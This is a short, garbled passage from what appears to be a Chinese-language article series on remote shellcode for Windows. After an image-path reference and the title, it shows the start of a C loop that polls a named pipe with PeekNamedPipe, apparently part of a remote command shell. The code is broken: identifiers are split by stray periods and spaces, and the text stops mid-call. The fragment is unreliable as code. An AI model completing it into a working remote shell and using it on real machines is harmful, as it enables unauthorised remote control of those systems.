 Windows下的远程shellcode代码(续二) unsigned long l. Bytes. Read; while(1) { ret=Peek. Named. Pipe(h. Read. Pipe 1,